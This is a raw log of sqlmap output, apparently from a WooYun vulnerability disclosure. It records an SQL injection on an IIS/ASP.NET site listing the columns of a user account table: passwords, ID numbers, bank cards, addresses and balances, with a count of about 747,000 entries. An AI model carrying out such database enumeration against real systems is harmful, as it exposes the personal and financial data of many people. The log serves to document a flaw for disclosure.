 web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[16:52:06] [INFO] fetching columns for table 'etc_user_acount' in database 'etcd
b'
[16:52:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:52:06] [INFO] retrieved:
[16:52:06] [WARNING] reflective value(s) found and filtering out
32
[16:52:07] [INFO] retrieved: accountId
[16:52:13] [INFO] retrieved: accountPaswd
[16:52:21] [INFO] retrieved: userType
[16:52:27] [INFO] retrieved: unitRank
[16:52:33] [INFO] retrieved: unitAttribute
[16:52:42] [INFO] retrieved: credentialsType
[16:52:53] [INFO] retrieved: credentialsNo
74w用户
[16:53:02] [INFO] retrieved: contacts
[16:53:08] [INFO] retrieved: zipCode
[16:53:14] [INFO] retrieved: thePhone
[16:53:20] [INFO] retrieved: accountMobile
[16:53:29] [INFO] retrieved: accountAddress
[16:53:39] [INFO] retrieved: accountEmail
[16:53:48] [INFO] retrieved: emailService
[16:53:56] [INFO] retrieved: smsemailService
[16:54:07] [INFO] retrieved: receiptUse
[16:54:14] [INFO] retrieved: printModel
[16:54:21] [INFO] retrieved: receiptTitle
[16:54:30] [INFO] retrieved: mailAddress
[16:54:38] [INFO] retrieved: bankCard
[16:54:44] [INFO] retrieved: availableMoney
[16:54:54] [INFO] retrieved: note
[16:54:57] [INFO] retrieved: n_customer_id
[16:55:07] [INFO] retrieved: vc_customer_name
[16:55:18] [INFO] retrieved: n_open_date
[16:55:26] [INFO] retrieved: n_op_date
[16:55:33] [INFO] retrieved: n_update_date
[16:55:42] [INFO] retrieved: c_status
[16:55:48] [INFO] retrieved: userwxCode
[16:55:55] [INFO] retrieved: carType
[16:56:01] [INFO] retrieved: send_flag
[16:56:07] [INFO] retrieved: branchId
[16:56:13] [INFO] fetching entries for table 'etc_user_acount' in database 'etcd
b'
[16:56:13] [INFO] fetching number of entries for table 'etc_user_acount' in data
base 'etcdb'
[16:56:13] [INFO] resumed: 747260
www.wooyun.org